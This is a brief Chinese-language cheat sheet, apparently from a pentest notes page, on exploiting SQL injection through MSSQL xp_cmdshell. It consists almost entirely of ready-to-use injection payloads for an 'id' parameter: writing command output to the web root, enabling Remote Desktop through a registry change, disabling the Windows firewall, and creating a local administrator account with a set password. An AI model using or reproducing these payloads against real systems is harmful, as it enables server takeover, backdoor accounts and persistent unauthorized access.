 SQL注入+xp_cmdshell利用
执行命令
id=1';exec master.sys.xp_cmdshell 'whoami > c:\inetpub\wwwroot\1.txt'--+
id=1';exec master.sys.xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal"
"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'--+
id=1';exec master.sys.xp_cmdshell 'netsh firewall set opmode disable'--+
id=1';exec master.sys.xp_cmdshell 'net user admin 1qaz!QAZ /add'--+
id=1';exec master.sys.xp_cmdshell 'net localgroup administrators admin /add'--+